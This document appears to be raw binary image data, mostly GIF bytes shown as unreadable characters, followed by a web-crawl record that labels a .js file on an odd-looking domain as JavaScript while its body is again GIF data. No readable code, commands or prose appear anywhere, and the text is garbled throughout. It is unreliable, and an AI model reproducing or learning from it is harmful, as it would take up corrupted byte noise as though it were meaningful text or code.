U4px�Ť!Gֱ�6K���*'�MN@�j�R���$�u8@�n�i��"7����T�X���s������I�B��O(5�7�JU�'$��G�����v�+�u����9�� m����j�����r��	���1IcP+舦1%*�x��wd*S�O�FٿP��?yғI����9;;O��؛�El5�� �A���$AN������D �(�y;�R�d���y�#�6�r8������mr=�<�@�xá\jJ�zVo����t�)B����e�t(Ga4��x�mA�M��8�6T˨��P�8�v6�*�j��t��M�o��Z.3a��Dg�Y{HV�v���i�Gs�A��a>���U"�T>�>;��\Jづ�-S5�E򹷾�̧���
���Un'�k�n������
o���J|f:�1!��䰭)�i�U��B�,��C_ǵ����� ���U���k}�`�0��h��{V��3��fes^	�8�y|��	�V"D��,.M�����P��ZZ�[��F��y��i�ʲ�Zȶ�!n]�D��u-r�XPi�}
Σ����R�|U-���T�	��$ZSC�-rj
|�Lh�ʱU��HG��(<\6Ҍr-�&�QΊRޫ
%��2ss�N�Q��i���݆��K�r�e�媇��@�E��+���E�݁7�����]4��B��.����`��+���P6��`�9q&�	���P�C9�O��.��4�`AT�P���8��,B�D y��!-�W)ԢA@�BV���T���UA=�	<�#� $Pi��	A:�613M������@)]_!��Gِ9��c�β���e��z��YZ�-%d@&�ѝY��P!��n���ЏُBE�V�A ݎ���I�+<��B7��R�ZA9W:ȍ�LC1L~����W9��8P�5KyUODa�V��}bO��8�%єP������;��t)�&P����.�N#�SN�G�Y�A@��߄ p,�������C7tC� ���C$���ܬM*��(�C<pٹuC���Q�IP�E)�P��OD����cM�xB�A<��D�9�RiN��8��/��R�p#�LȄ�Q���+t�.Lct��;�7��� x��C4�0 $@B8�4��DᩅB�����D䔢���.\J|Є:`	���P
$�\�,Ij�&�����A��$�~ �)��(BZf� p��%$|d��]M2A�$���1�Af1�B8��LΤ4vCN��OD�Pģ�(��ș:��� �A���G0�ج ���:d��I�G6,l�N���~M��FC�e��"�"�,(��X$p(AE�A7��:t�:�M�@�p�_V��1TC*T"0b&&$t�xMd>f<��9T&z%���Bz�V6����(� @
,����A`��PF9H�"@�idJA�K�l�~��C�f0�� ��@h���eE���(��sBC�0읤uJvz"����w��L�$�d�Hfe4�{�W���땀i	� @,�� B)\ �gPD�gf�eI@��i< 4��:hn>�Œ��
X�K4��fhg�
�)'(���ۉ��I�%`b�2����w�$+��"8�y
�I�֢"N9���R�S��l�}�50)/��5�B)D)R���'��@�k>�N�N|i��ă���RYN 	��BM�� ��@tA�e[� (�4��B�CfJ���.C�0$b�($�B�(�����C�'9�
)	�¹	�i�R�8����~�*F)%$�4�d��؄Afʁ&N`�����j�ܪZ�j���	��'�iNH����b+�$0�@��_��#�T�
�9��.	yFIj�h!N�6j9� �V��R���A	��,����@)�'��B4�"<�PA���恆��l���f�ڏP�RZ�*�b!	ԏP`�A.L�`��"��AlP8L��K�BL&(�(t��NAh��hAN���
��!��^����+.@|�'�h���Ԋx�H䄂�j���j-�5��ҭ�G�W�m<��n��A70A8�C5��ݖl2���B����P�l�����*T �2��J�����g�B������ʨA	�V<h�� rpn G���	�j����%����Ҭ�ba����ށ����ÁڄM����2��� ��-(��9��N��V��.��l9PA7`/��/,����'��F��),� k�YX�%lHg��҄��.֎�馮צv-�*�x��z�"�.�UD|0:�������-C��fne��Z��̩"%e`�	� ��Bp/�2�.����"���*A1FA�,���h(���+� !�d � ,    � �  � ]��#�
Y,�)$�Bi�.x(â����
�Q�JW!*�
颢�Ѕ�R�4"̈˗c.Y�f09r�عc��]�t�bF٘1�z������NH�z��ի"�E��ϟ?MS�ڤ�UhE�X�B�o�E�+w ��eN<|���߇�&��Q���,�jAJ��_��I�fM�9~��Ìg��*%]*�֚5�rQ�JV�\�F`dƟ��"�8!�l��hךk+V�ܹ��R��w"���K�k�F	9��AU�B����w�щ*�-#K6B�Z��sf漢�7�H�>�%ɸP�V�Tx%�?d�����&��[oX�5�p�׆tw�4�y��B��!եx]C��"!0bcH���d����@��$�f��a���V�iIp�E%���" X�?���`?�t�	׹`�?g��[�M�[���C�E���y�!�0G->t"v2���r�z���M?� �����I�F��F�<�TF�E?i��F?&�[[F0ŗf%M[��r����v,��D.6�Л���.�V])V�0�C����{=&�N��i��F�,"�fkM��i?���E
�3#_�����u�[q��\�t%7�ud'M�N��TpW�,�l�Cב�"9���,!��@({�@S|�ɓ�;�"��$������mU'����6؅
_��Om��o��H3��)�9r�=����]F?G�*�)��M�/�kS��t�����0a��5K�cN�)ʙ}����R�L��?�0�OS����i���?�pa��I��?\��[Zd���\�h�*��(�hp��Q�W�]w]A;,#_N\@�d���mS��ffT"�s�һS�R�`rBL��?�0��8
rA�?$��D?���/p���!W��5���1�����{�6�c���҈���nC���(�"״4�hCkf�q�� e(倽�����PQ�^ �� 48�I�M��~4��:������8�ZC�Ӑ���D/D�p��\��S�'� �pVL�z�D-j�(�6؁�^��0U?2����K��T&�0�`JrG?���'boL�2ὸ�%�Qg`"�!\�U<���#��>���}�+���B�A9��%�� �'�ʔ<q�Jp�S�PA�dք�@T]HB���J�!S"�P�2�f.Pc�b�3�\N!�RE�0�&\�P�JP���#`�ǌ�?��P�0�HLČE�m@��W�G��ƉPdD&��4t!9��Br��F@*e1M��d�x[�&�˔U�!���w@��  @ ����!��
��d��k�х	6JbP�Y��I���
��+C����p�iR��5=JD�3Z:^Lu&���{��g� BT7*d�Ҹ�
@�8u
HAj�(A��#��H���J � ֌���[\�ɩ�A�tP� �3N�Ly�WH����7=%!r����U�`ĢDAЀd%Ut"�) �?��i^�U]xL�  � 0erp�p,;@Чڊ�$���Iy����ҔM/	w��?�!A<�$����  69��㞲s�\@
�,�K �b`�u�T�`
���xhy�C�v�J���Á� ��1�,КY�#�L��"�)sʥn��&U��~�L�0MSf�q=���Jl���*\��]�F��PLVЀSkP�B�)l�(ACKP�ґ��PB,� DKU�?d!��+M@e�-��B-�^�y3�pA�);B����.'�;����=���Fv�@�:��D��ēU@tq㐸��0F	�L?B	 0��A'����
�,�!i�#�)�\��S��?�8.�59�����<^Nٛ6l�r��
%h Rp��� k� �uM ];`�PE;��']�J�S�ڡ<$�=+�+��7���G�P��(1�(��qrxbr�w��)sn�1̑����
 �Fv�iF��Q�~�;��&�P�P�/n�LPL� h NPJ���ь�ţȮ	��\����ZS�"���^w�=@�ET��#D	���3���޷�w���9�hj'R��?e���{��x/(����i�T�'��:����&~�ܔ���g?���~v�©s���4dYɢ���w�y^
0 ��!�\�?��	�H|D�{�ؖ�[%l�%|�f��,�P8��r�gr��=��]�&�R����m�	��
��ePh�ps}w �{��Ѐ"0����@'x�] �!�G��,�V�z�?V@q�N����9?�4I�{�� '&�zӳ��G9)��'X��&ԥ�!F����܅k:�>�s�gUxn���|5`��|�g�EN��0��`�����Ǔ<ٶ<�`%Dr0��I����߰e��~�w/lG
�`����e��vݣK(�\@�� ux7|��fP|�����P�_�p
�P P}�Ae� �By�;0B��D*�pRP%�'P � ~H[��@
�wn�`����B�9��2�o����Ws��oP�oq ����|��P�����X� �b
���*\8�l�_0��Aq�Bע����bO�\h�	^�l�eN��D������Y�e^q���FHHHe kMY��{<�s(@ )�P�`��P " ��`���h&@4F�VG`� ���q*�.���G�k02����\@p	�^�Y��8	�w/����{p��O�-�e������L�C,��P�(���V�j�*vY��8� �P�`����p���	x �|V P[*� J�@ҀV�`u�=��(�АI���2O��O�5��ylp���z�eG��O��Y���O��^q�c�.w��M(���{
ѐb܀���P�`�P�Ki M��
5`���p7b7� �6diy��a�KA�0�@)�����{�����Лw���������@�#0��q� & q�	��{ ǘ&�b�J�c��  �`����My
�y�"��)^�W�%�0������j˹e�����-�z��O�����$yG���0�A���'1w�9k8�o��kl֘(� �  J�����ѐ��ə���� Q�q ]�	��7<��JDs/\4� ^1�Ԙ�-�'ɜ����Ϡ�l��ʩ�-���{�X0��8d�)q�&�N�]!:�(f5�c�ɢ/Z�����y��
��v�
��'�	�'`*�2�Ah�����'���zm���{�����5u�r�@`
ńMxb
(���	�`��/J�tZ��ɞ�`��e@���!(5����� myO��{p	�	������
����l��{i���\�������B,  �Ws��؉mƘ(f���s=G��ɞ�P`H�����$������e��{��٨h�zA�d�X�Op�ʭ��>�)b�G�Q��6�T��s/0��s9Ǚ�*��ʞJ�^�Hh��0�l����
��Z��gW�G�UZ�l��y)�M�A��(��� �P�T��u�{�k�X�������I�"E�>Ҷ��9�vi�1����֨�ʳ�P�Ɋ�j����.G\�4QL��M�Y5� �J��G��h�d[����`!�U+P1E�ksN]vv�AM&��j�[֜��M������꺷�M摓�G�@�5�a��P)�]JY�zG�c���
��	���P l;;����%�;	�+�z�������dz�I��{�[��j�S�-W'�o�Jf��  P ݁g�xx�����sJ�3��O�t�˽�R��A*T���pi������ʜ^a�T�%Y�^����OP.�HsU pU�f%�ٵ�if 7�q�v
���b٫�Z��$��AV��{p��ˤ-��ۛ#Y����,|�Yp��p�6D'{r/��^�� � ����{�k��f��Дs�k̹܀��%��Zn�(�v�}�����+���(������Op	J�*�+�����ur/6��P��c)�b��Bl >ȏ�ks�ǧ腃�E`������ߋM��Sz	U��z���[�[���j�*�W����&>�!�to�R#& M"V����k���=g˾�|��ˑY�P�!�Ϯ8��6�Ot�{�|��,��+�,���e	]�.��6�(Ra��^�U�Ñ�|#J�W@��X�Pܠk�y
I���c���Qo�[Ӛ��E�d��	��H��
�9��I�'jݣ5:6P'@�".�Y��T�˽�ko&��`x�/��/z��� ��2�Ī`���(�\|K�+IƼ��+�����dwɑ���<:0�Ԅ�2RM�L���o����5��?�o|ܢ�̀��p1��T���_9�B%�"������*��9	|��P}I��%���9�&40��r�<\� @��� ���nf�
P��m�oVܘݢЍ�5*�1V�
��_�qa��J�ɗ?ݬ�F���@�ཛྷ�h�Z*���Ԇ�"��O���Po٥|�fƭx�����c���٢��|2_¤�&PD6;\v���G ۽��-p�)sr4 ��Z�IXy��.Y4��G|b�"ě�� �+�����������@��Q���x
4���V�`�����	��\���Ɍ&�[���_���]�1#���$0?� ��ʁ����m�f<�Q���	� �!��j�`	���o�R � ������G����zkBD�d���.����>�1��1��5�`�)����|m�� �b߉��=�dX���~�疰���e�j�p�)�~�����jD
���(��N���Ԝ���}�\A�6 \�
 �T)vb������P�扙��� �zހ�k	�p�������^6�f���M
O�O4��l�~���4�K����!?��5�� 4~���]kVU��^�� <����}�� �n��%�d�0�o�h��ͨ��������q/�g�����{��W��`x�O��˘)�K�����~ܔ$_=�������h��[�<H�ݜUȂ�N��~:�����V��>� �cn�̦L�	��,m	Mi	���'/��Ǌ�U.�ι�>��u{�����['ځ��=����L,p:�0�1I�B_����ݙM�PlJF�	���`���vt��Z���~��d���]�������(R'0���6��S�	;eÑ��
��~�/����nN mj�h���������.X/���'ά��S^��׌����W� !B�=P���"��(N\�.j�I�i��H����q;i�PcƊP�A�&�N�T����O��	$J�Y�I�>���$�G�u"�E�#� ��TOB>@�����Q���r�r�X��� Rt��ҥ/jJ
��F��MjNxj�رAE��y��j�=�Z<a3�'��f�Lt+�=���!-�س5D1��ĵ6�mĸ�7GM�T��e��? ɋ�0eJ���1�=�^]��g[�T��$5��%O�G�hw�G����E�W�gm�E�P��
k���ؿ�Fr�!�StQń�tQ����Ac��(��Qo�=��'���)ɾ���
�Ao2���L m|���̊(��ș������mz�,B
���� �#D�&t� ��[�4��h�̶ʢ9���"J�͎z�*��z�+,�6�f����ɯ����/@:��
@�@���%c����
z���ɠ$������;.?�����"34I���5W�͞΂�6�ʡ1?;'���[u|K�?�*G�T!� %��PCkP֦N h_0��@��)4h�R�hनg�B
S�>l*2��L�3g�8����أ+�x
+N9g����+�^ݚ+��
��
U. �X#%)�HR �!�^���@���B�A
Yv{��-���T�]L����,��*펨��KP[�'^��6Yu�G7qX�� 5���KPb�" ����X_0���؀��� D�!�9�I����XvW�,L��)U\�e���<�<{�'�`�W"��=�-�r�h>S��G���Y��V`�(��b0�X㲫�"m��a;��%����0cg�Hmj4��b��S�J-M��r1�����!a-~#w�NB��G�ͭ.b�']��	@%l�?��W:~#m��v���}lv�jW=L�ͽ��f>B<L]�L��JV����>y�C��/-"n�ͭ��:��
�>��9�}n�#!J�ҡ������7��u�c�
�7��h(xԝ�%�<=[! R4�@��D,ȃ��$��
�H��G�9|�{!!��-@��C]�:ƺ��~ۈ�Qv�#`�T�h@
\�h*��D�%P1=����	4�y3���S�r%�^�5�-@�%��	�fB�l/\]��Gõ-��Re6�3����Q��%ְ��YQe�C���	�rAm@�E2��!��I
�jY�4	��@� ��JgB!c-<c������1���htv	[������z��pG<���x&�����4dZW��U�W�Lq� �����M�nt�4!�<Z>���� iE�m�L
���h,$/��kg��S�����-p2m�x�т]ҋ 9�	<PLi�@�`"�e���h���3�9$�ak��Z6��nvs����?2&ґ�4�"K)I��Ζ
�5�Ê@�p3A��2
Q|i�)�F�=�,NP4�	٘��2����!5�V�D�\aF=�Mhq� �x�H��V����#U%P��R��F�-�[��A�PI&;>��P6T��� ,�DD�Xx��4�$'gz ����%/��O���]�(	9�Z��0D�j���F
�(�퉊�`�[8u�o��\pb�O,YU������T�B�h4J�:�J^m�
`���E|��&x�;ޏ��1<�:� #�s�!.j���(�A�Ia_m�iD.�eW&!�W�'����	(N����B�Q����a��f/� 0\�{�ܰ�9�Z�� ��aZG\�7��1��~,���S��Iy�L
N�'�xqQ�!���}`G���D�y	!�"RU$,P�̬�/� �~��V�B�1�ͫ=-���'��(�h�?�`)m�R?$���AԢ��D�I���BD*e�QU��'*,��P�Z[@( -�z,Ħ��&�=���x��K�8�^�zB���䚸}p�lt��y��TA��c�^��"���(X���n�9]m~X�1��'�fn5�'-؇~��,�g=iB�e!� {�>� ����,^�*���9�8:.���0��Pq4k�c�Ne����A.���1�.��F|MVҰl�^=��� ��\��\<_�	�Lf�c�c����d)+'�(B���oc]�-�@mp�EL��N�B��PlT~Hk7xuu��pU�>_�vS���`�D��ж>�{�Z&�VЉP�Y���@Nj��	j ��S@��iL�1����u�䡑�Ҙy���@ ���l4Iz��ª�x�f��_K���O�` K� �sB�� ����h�'�X�.��H�.X�89*�j��:0���Y�����P�B�"`@*ӹ_�4h8�"A�s�j9� (���;�/�;x1�A�� ���Pc��ٚ"0�'p��i؁�430@<�6�䚂C�[��0&a�S��(ؾ�ˮ,���9ջ���*��K���W�#���A��C��A���ӿb)���E0X�X�� '�<��Bt�.8@Y8��Z*���Ds��x��<��1l �ہ�2������� ���<::|�Z�S88���Z���kD� xj(����(��YPB�D3�D4@L�DɃ���,�i�@(��+ Y�FT4���<�K�p�
��S:)��W0�S�x� n F�Y�Z F@|H��)����N8=��x�0�@�+�IفLdB)�L􄀒<s�����Ex *��ud0E�ZE�I�ӹ��;�c �[0����Z�H�C��u��Z@�P8����c$ ��Hj0>e� @�x �(U\�"08�3�L�B&\@��D�� �y����bz�Q��2��;X���K�˹_���ò+S �#J2#3���L��n����E@$�SHƇT��ˉ"0 4�ȶ��
X���H��HH��H4�L����z�KHJ���a�I��kvdY08Y��<�IU��+���Zpòy�����N��N��[�Jly�?M����<j0h��9=��dɬ��H�� Lt���b��,<&Hǀ��G��22�(`xl�洲,
���9�D!�1 ��?=�н��?n���[����P���<%��HB!	 �)�����H�4�0N����� ;����_���H��*�>pPS� �̓�FԾy�Pļ��'�)�(?�C`F�b� _�1���=�����Sc@�b9��I��Qc(C�ZKE�(��F�<��3����	 � �q�(-�.� ��k�OH�(�I�DE
%C+�|��J�t q:S���4��^�U6�Z 0�h��ͼS<��Q=���Sd�	U�ѳ4T�4�D�w��,�\�̀�KE�)��&�N�O-�!��[��+����( �U��D�$��,�� �[�-�n�[��h�������?4�X0�G(���=��ދ�d�?�S�7c)����BɬEŵt���<�HtT(*H�T��B�:В3Yp0WL�]�+ pXThLS��Ӭz���[�%�פ-�Xn@	gA	n�)����ш�ыT�	  SȜ� �4KpM*;TjY,}G�4�$-*0(����� s87о����}�+0��m�Vh0 աmU{Ŧ �HZ��Љ_�\���Mޣ�X���뀉���Ԭ�US(Ӭ�ķ�Qh��ҜYp�_h��E�:^�E,�+��*k 3����O �Gxŝ�V�^Ž�Q��/�,f+AlR��"M��������M	O�\_P��?�Sd��cݯ�(]�] \���RK!���94�5�\�[s� �ԤJ>+Ł� p��2J��8����[�!@3��d6�6�!�B���XP��S��Z�%�h��D޻_�������5�b1�:K'��CR�M`#u�\k�.�%��Ԅ���+M�OȀ5���v�����]���&��yLCl� _�!��� bP�BC��  _���An�Ԅ�"P�x �ͪ��_(��h�w|B7�D+�&���uix� (��O��/��!P�Q �Ȅ��5 �V�>؀a@�!��w�TK�Н�$��4�DV >6�Xp�&��`�f1	C��p��}�3� �U�9��? ��B��5�%�d(ƾ���DH�(t�FER,�bR&��=�Tn�O�T_p�/(���� ��_f�aȀV@�`�J��)��,�xN
� ��<��>N�f����?�P_�ͥb�+x�@�섑�s��H6� N*[bQ���̬DȄz��\pǹ-*Ś�~&^L�>�V�"�j"�j"��T؀8�w݀*k�hs��(E`E
�;0 ([����S �����F��C�b�霮�_8�Ig�a@Y� ]������A��L0�0PjA��0K�>0,&ae�v6e8�(���"���Y�N�[���&��R��)����U=L�;1B��5�a����V�nfT�`5�+�ih� C�ڝ�	$�d%�E�D�-b�����L�JXJ�����6�\0@O4NY�2� ��6�&���_�"8���%���Y���[�X�) �)xk�� ,8n���h��t����à	��	%��+�Z�J�oH��`�����r�P�(�@(r�΀���z&�>��[ARQfm-~m�O��t��6�p۞�,��6h5� o�ps���	Pi��E�|�NK��! g6�Ig�����_�i���3��N���ZC���1\���TU��P�O�^�@�o���7��Q�*� ?�2P,���[�N�(h7��G@�`�^�Y?�r���G�R+��
0�	hAq��E`�L�
#��v H��iWq�5�@���g� B�	B/�"T(HC@E��X0 ����l$��z�s�I���Ծ��6jmi�P���8��+��H�Z� ݾ�t%�����0�!�1Ȇ� �(�K�_��"rv/��m׀X��.�v�Ul����������_F� K���o�W�\0�)�w|7O�B7Hm0�&�W�>��
�u�n>(k�W�H�>��\�2��0d���g�bψ��0��)���2��.M#�2]A���t����}��Jʎ�_��8`@�W"_�M�L0���
�T�vj��d ����V,�j���}�~�6Ї(k��[��/s�_�TJ� �!P{q��߯���NN��X�i����_!�y��$�ј0Ҧ@�q�����8K_�"/��u��7db�p=3m{&m|v�&�z��S7fK��NWT >W����'�/�Fi��Ą�\A����5V�`�S!"<�ɴ��Mc�(��IÂfj ��6�D��ō�/n: @@C��3�H��%����e܆�J���)S�&:V Aĉ.neʔ(� 3n�v����&zED�;eJ�(D��Ӧ�W���p�?�_p�jS¿,"L�H��@�D'�҅]v���eL�3t�F3��=��pP�(�P���:�Xa\�����������m���ܾ�k�7+�J��׃���#����&¨6�ɀ�H>�!�бB���f+��	D HJ�(s��#�'���&�!D_�V�m����mF��<PMS�Jщq,GV?��]���oQB��,A	�u��w��!KyҌ�_~�@DBCf*�Շ�'����BD���'Y$K���}d" np6�HB�sцc�a
�4����јh"
��Q���Iq9��8A��\tn� $/02*#� ȐH��w� ^�D�Dz�U�IQB�`��@����(-4
ejb�Sp�;n)�N6��?JH�9c�!D5S��h��.Zm+�D��trM$�
���(�	� �ʑGf�d�d[J.I�,'DY���w�Hv�ő�!&*��s�?�rf���9M��K"�$��G�L�!��i�?�Q	;����l�����.�n9�f�5F��D@i�8��� D���Z7��
E���؊ �
f�`�
}�p�������0�+D�_D��d�����8,Ԇ�P�竪�'�P����-��AǞ�T��ʹ��3�v���F��:I�@,H��8�7��50��
��; 4P��PB�'�w�U�*"<��z}@��������w?���@$g�����d�}L`m��N�y6��������L2��A�5��|T�4���`qSD�;t")���~��M`��<p�������\o2x!_�W�#����g�Q ����V����!�K;�!�mks�#�;����I�+�R���J�LR`�6
i<�B���`�P :�;h�kQ���A*�w��ʓ���'0.���n�
,���Є^���8P�' ��
�cOpCv��iM�3���'�wL1��hI@�G�� )����2<�x�?�� �uG���!3 ȁ�Ex@��c�QEȂ��k�	e%�@
�:��
 #����?8  GFr|4\D'�O���aG_�7�SRt�梨�)����?8���@D�T�;������xW��f"0����?�������gX��`ڀ����>�d��.�����1ΐ��f0�yڠ2�$Q�/�a^��8H����!��?��w�����;&�JVj�a��@?���"��P���鏤�Iǔ�"RP ih"�3��RǪpM�;�~
���<��������&)�G��J���OG��j�hUO�ډ�c�� 4�0��Π����A�HGr ���R�QC)��+����(k,�C�j\����5F�)�`"ת)�E���y�uO�����I�/llx���j�P����,r�_�ڡ�n� (���n��W��U��PVJ6�T�@~!<�� �ťjy��_�a�����߼³�(C<��b�:��"��NV�O���I{��(\a_��ת���k��N8 ��,��.����b���/d��P:��0���=	3�SEmR�{�4 &���^�ߥJ�c�A�j�
��p�j��R���}���=�P��Qt����d����=U �@4��d���P\�;$�[�&��S�1X�
a;�����Du� i�9���vg�HKt���/�;�c}b�ƚ��F�3�)Pw 5����_V����C0}����� $�x�� ABz�3�٪p�5ji;�F����(@.{ǂx:��س�)K5��;Ӿ^�zS�y�C.�9��� a��������A�?�#��>-�����f.�g^5�%�fpr㧵��ջDt�p�qj!�a��Y����Op�������sW�)��?�a�֪��#Cl\3������穦��h��@�B��Ʌ����S9�)�!
P�SU�++\;c��Kw���� �:��V�Y�s���ٍ��T��?R=p��>�z���0�&�<�w0R���ٴ�s^��[\�1�뙃��V�Ǿ�i�>p�8�'���v^2��=�������*>6����]3���uy��w̬	nm����9����[U������M�
� �^9X0iZ'�VX9Xlɖf��z���������L�B�q���X-+� ��a�d�qؼAV�Y�x´��YX� 0�Zqm`?q���A�p0=T�����A��!�D��rɍ&Re�M�u��@<���`��U��8@+U���S*^q`j��cQ��@�E\ �Y~�Cd `� hr핣�>�?x@�)�"�0!܉�*�H6^�����X�	XN�B�tϯ����f!�@9`�P��>iV�S9�$ �,�A����u�&�;U�	���=]�U!��8Ҟ,��[�9�4pQ
��1H��uRr= �(A	�`���E�)�~y^N���D���B*�G��#������
��;&V�u�4��9L�1��.��i��7�4ă�A�Y��>�V� � ����_0����8N�rU dIC�0�h�R�������,���ʞh�>J��L�+��F+��S�i��A8@@���@���!V� �A1��>�?�?hB<��8h$$�+�A��$�	��=*�Ui��C��c=Tv��	|b2@,�*؀4`�^�S�c	��`Wdq�^U@	э*L^���`���V���-<<�j�'i#9����A7\�@[F4�%D�>�*��#�B6��.@���l%$B�M%Hc<!b6��_��[�S.��?��EtA�d��E�#� (e?��T��{R���iBGSx���)�>��hRǞ|�+�����@��\ ڀ+�(܁�B� �(�$�C9�$�:0Þ�3� �!d��7@�q�B8tC�/0�#�
 C$D�8�	L��Ad�)��}����(i�� $�&lB$�d�I��}E@5P\�)\�*P~^@��x�	=������B����A	�&<�:����-�mB��@�2�.�A��40C5��4�h1 �7L�,@�7��qBBt�.P�����ƍ2�0�C$p��$A$$���CX���萠�~�2d��R�LAL�2�%�@"�����f�@��*\��.�����	�ܘP�8
Q�RB�����#����k�����T*��?0C� D�� ,�9���9A8��7�h8�+$�*��莎�r,���&��؀tA&D� @ [�ēflt�T@<�hd�����@@�@������"�l�ʂ�Q�8Q�R:���+������A2��^�?���A7��. �"lY��I5�h���,0C��C\g`� B���쎒m��D#PB"	���A����Aݖ ���@6`ȦRB`�&$�(����)���fi�t�Dk���?����lH(�2��2�	�$��C7��?��:��"�@��?�A�� ,:�0�.$���Хi��Z��i���ox�E��A4�@���EϨ@	ojD���.@��G��?� �H��Ĕ�z��O��_p�zx�
܁"܁ɪ�Ͼ)�ށ���$������1�@*X-h���/�ڀg4�70k��(Q�E��Y�O)Y'	0��\���g�	�`0	��7��x�FD0	����,��
�A�*A�Z�.$m�:m*�����1T"���[#g7,B�>1G1;��H�_���	��	��	��y��	0O����B4(-��,`»@���2��0(q�`qW1S�_2W� W1!�kq�j��É']���'���.h$�'+���1�/��2�@�n�B`�c�"r"Ӳ-r-/r!32G�$��� ���ɞXg�6A^xBï��'c(C0 �1������*'���Bx@,��!_�"�r.��z��8oq	?rO�����tX�?���Hv���A;@4�X���r��? C2\((w�̜�_�C����i���E�Fo4Gw�Gw4FkKEK4IC4Drw�J׳� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/1b3c33a3-cce2-47f2-981a-abfd7b779db0.js
body_size: 451990
content:
GIF89a� � �� ��Y�kO��W�R.�O�ثQݪ��j/���צx�h��W{�E�����ƹ�vf�e�"�G5+ƓKɖhљ�ں�����yV���hTI���6+$����͔���nQ��!��2�͸�ɪ�����4x��������ѥgD���nI2���XJBSB5�4����ʼ�ǋe��v�_���לw�������k�tn�d1ݽ�����t�h/͙t!���(��ٓ�/!���굌S$	�Y�����$���������ȗ>�j���c��7�kzmg٪����� [謊���Ȭ����wbV�ʻ�S��������������ʻ���Z��ڧ���麧�x����uB�nƻ�����sSڬ��B��ǭǼ��vG��ؑY=�������ܸ�,��V��d�����������Ȥ�����������˥���گ���������Ҩ��ʶ�����Z6�Qs8 x?۶��6��s��y�t��H �������	���h�Z(�ʫӑ��h�ɇ|�Ȧ�I��N��ػ� Խ�`�jDݵ�魔Gݓ�����Y��pλ���q�МiX89��z��Iq�غ����h\�n�����Q�.{��ۥON�Ț���OƜ���Pd}�w����}�¤N����(\�ֺ�<�~��i
	�צ}%��=RcR����������z���;=5�o����Ÿ���ը�������^�d!$jZ[�֬ӌ�Ŭ�����f^�̷�_<� a��f`qaT"ACB��ݠY �_ ର����sΌk� �� ]�G����   !�NETSCAPE2.0   !�
 � ,    � �  � ��AORA{
�!�� =,4����	�IxႢ9+�����`��(�IY���A��08�X�.��v m���	!��p�b��.l]��+WD�t����C��r��C�Q�4k֥ˡ�g��bf9<o�b�������� ,������Q��ښ�ᣵ��r ��Z`�qg$��niC���q�h$pȧO�,ٸ;3��N�V\�d	������eH\aaޕyp��d�r�L�3w���"@[�;g�3��{r��/PH���=�'AE�!Yt�<O�`�ME$��� $^dp����ZL��-� SOmDFQ�TEK� qF!A�t�\eDAC9�|P��l��\���n�a�OD�D3j6�=�׃`Q�'��Qd�D�$�[J�Q2�9ɀ�E48�w8��za�^�FLqrCZ�RY��$�$�5M��-��A'��E'�8�dh-9[]��](�tJ��ќ�JJ�^{1�T_;��~�m�S��F_zv័�1��#��>$�C(Z`,	���&�4� ��h�qT	��H"݋栕V�2c���#[rYj't"��^7X`M)e�W:f��Y���i��O��Y���&��0�>8��r�l��1Z�0�0�'7E�[�$:j"n��Pԋ6$�F�O�1� ��v�
͝wޕzG�̘d�R�$CT�w���T!	G��)���$�`Z�p*�q��!�g(��hes�I<h`�DY���H'&�7/��A���� If�vi1I�[I���i�oNFI��=���R���d1�ԯ����g��P�h�*+g�����q���aIƦ�vK � `;e��S5���X/����.�/���|�3�}wG(����H�X�=�4���um͖B��T�6������vA�6v�9@w��B2f	�dZ�M�P+�<)�0�""�@fPϚ�̭+
mi�\B�;�]�Ϣp �E�0�QA Ҕʀa)��7�Z׵�L&"akÂ�D2�Lw�s���0LQ�!�@�n�6<�C�	N^���d0$�
\���9{���v���3��;� �v��7<�s���mU�L�$�T�Ȏ��3��]Fp�9�c��"! �0l�����|0�8<�bqhC��'�Y��P�5� h�Ծ*��\�H;�;Z�f��'@���2��<j3�iT����Z#�Hy@�UQ�n ��N7�B�Vt@)|��6��O�X%���W�hQ03�.��<�;=rN�#������3�8�HU8�a$*���)=<�Rl��_��"i�E��D$�7�	��@�S�b9�i)�n��E�H��Y��1�A�ބ�����A��P]��9PEKSJ�`�c���Q;׹v@�?�4G��qdkH�	(��c�N�a��8�IBԕ��b�p��� CD�QO���D�:�\�(n �E@K3ʩ�D5
>�,�6k�$A�;ҡ�T��qD�.��ZV��# Q+�e'H��M�E��8ijW7Դ�n�'�E�݂��p�Ɣ�ق$�RԮ\p��%�-2���4x�lq����Ü$m�sUR)"s��Q�0�H^@���Uo���'dg�d%d���8QA���f�dF ��e��I xQ��  R����ؾA�5�QC?���!,����~Ո����h3����?1R�_���0�ް@�S���i���K�ئ��i���<����r�3���#]E�`&1����!�ڮ�p��H:*ԓ����+18f��| = ���B-����qF@���r�� ܢ���7щ`2��d@�<N/x�c^ A�2�W-��,�cL4�%t�(fuLE��	��h�J$��'���ݣ�g�~`8qDi��?����Ҭ�rnh7I��A�d ���KG�͙x�N&��`R��4q�=%˙I�(D8j�$b�r��]?+,�p�6��e�C4�b�bu�������  ���s_���Y�dj��㋒��d[q��o(��Iޅ�� �]{[�MN��p+��D� Ć��ID��՚�#MyA=����uB�8q#��3;�BŢ�36ʐ*�F����1��u�tK�@9<��h�"�I	� p��c ��L}�wx�n��$C�2��@�ֈ���D�,D/P�dq�N�C��!*;���?�����8��>�1 :��	*����o	��)Y�Ṕ�T��ě�J���5�)^�� ;9�A�I�'x�2m�~�AF��]����-����3���q���<]�DzR�^Ө0v#�Rq���ٺ��X�V��&R$��%�BE�h`��6ŷ;�NTdE�!@Z�@x�'7��aB��7������΁�q5
� 7�3n�O@*�
s�$�Q�~T(h �;Fm]K(A4�t`'�ERtNx�|��n�1w '�j<�@��J��z�Bh�y�����>イ"*�w$���
�pϠP��]�2�lad B��C&��'(�55��D1�AdZ� .%2��Ia�dRą��B�jqp<�7�F?�qH�%��H'!"X�1 U�
`]@*1HG��~�`ݡ�)�j�+��^[�OowTE�HI�D��'T�J`�^�EXDE{�d�4'P@�,Y�W�����`}��a�qH��+I�܀w��1�>����uϐi�@*��~����`4�	� Q� 1 �F��Q&�+!еBAO
����a6��d2���1�EJ��,�i0�q!r���aHƱZ�1"��%��
�
��p�@����p��Ȁ��Q���H1�(�d�5.C�mPw�SbfrS�PN�7N6�6� '!*(�@�0����+��B���������� d���
�WW�i�pX���{v U^`c�A�v"��LEQ"㲏`�:X�q!�	_t��M!��I��
2+GJ]HB�p��J����q~�"&�H��E0#5�
